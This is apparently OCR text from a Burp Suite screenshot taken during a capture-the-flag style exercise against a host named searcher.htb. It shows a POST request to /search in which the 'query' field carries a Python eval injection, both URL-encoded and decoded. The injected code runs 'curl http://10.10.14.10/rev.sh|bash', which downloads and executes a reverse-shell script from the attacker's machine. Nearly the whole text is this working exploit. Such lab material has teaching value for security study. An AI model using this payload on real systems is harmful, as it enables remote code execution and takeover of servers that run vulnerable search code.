 Inspector
Back
Body parameter
Name
query
Value
'%2beval(compile('for%20x%20in%20range(1)%
3a%5cn%20import%20os%5cn%20os.system(%22cu
rl%20http%3a%2f%2f10.10.14.10%2frev.sh%7cb
ash%22)'%2c'a'%2c'single'))%2b'
Decoded from: URL encoding
'+eval(compile('for x in range(1):\n impor
t os\n os.system("curl http://10.10.14.10/
rev.sh|bash")','a','single'))+'
Decoded from: URL encoding
' eval(compile('for x in range(1):\n impor
t os\n os.system("curl http://10.10.14.10/
rev.sh|bash")','a','single')) '
Cancel Apply changes
Request
Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 151
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=AlternativeTo&query=
'%2beval(compile('for%20x%20in%20range(1)%3a%5cn%20import%20os%5cn%20os.system(%22curl%20http%3
a%2f%2f10.10.14.10%2frev.sh%7cbash%22)'%2c'a'%2c'single'))%2b'&auto_redirect=